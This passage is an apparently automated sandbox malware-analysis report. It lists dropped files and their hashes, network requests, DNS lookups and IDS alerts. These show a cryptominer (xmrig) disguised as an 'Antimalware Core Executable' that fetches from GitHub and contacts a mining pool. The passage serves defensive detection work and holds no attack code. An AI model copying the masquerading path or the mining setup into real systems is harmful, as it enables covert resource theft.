MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1196 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_wm5tfmv4.n3f.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5956 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4oqefald.iia.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4560 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_puolsavc.kkn.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5096 | Voody.exe | C:\ProgramData\SystemX64\Antimalware Core Executable.exe | executable | |
MD5:95F941158F0978B4EE490CAD20221400 | SHA256:799C773E3D52B2B72CFA538820B5136FDADBBC487BEE3A347E244D261C7B3346 | |||
| 4208 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_r1ovt0hh.utf.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4560 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_d55usrrx.zhx.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7348 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_sa0zvhln.qmt.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5956 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:3D2B087E164A54933FED5B29F9F38138 | SHA256:B036A929F7430259B9E55F3154E6BE827AA93DAAF697AE0C2A5CE5E88EFE826F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
35
DNS requests
19
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.20.245.137:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
756 | lsass.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEDlyRDr5IrdR19NsEN0xNZU%3D | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
756 | lsass.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEH1bUSa0droR23QWC7xTDac%3D | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7724 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7724 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
7636 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 20.190.160.65:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.20.245.137:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7980 | curl.exe | 185.199.110.133:443 | raw.githubusercontent.com | FASTLY | US | whitelisted |
756 | lsass.exe | 104.18.38.233:80 | ocsp.comodoca.com | CLOUDFLARENET | — | whitelisted |
756 | lsass.exe | 172.64.149.23:80 | ocsp.comodoca.com | CLOUDFLARENET | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
raw.githubusercontent.com |
| whitelisted |
ocsp.comodoca.com |
| whitelisted |
ocsp.usertrust.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
2196 | svchost.exe | Crypto Currency Mining Activity Detected | ET COINMINER CoinMiner Domain in DNS Lookup (pool .hashvault .pro) |
8080 | xmrig.exe | Potential Corporate Privacy Violation | ET INFO Cryptocurrency Miner Checkin |
8080 | xmrig.exe | Potential Corporate Privacy Violation | ET INFO Cryptocurrency Miner Checkin |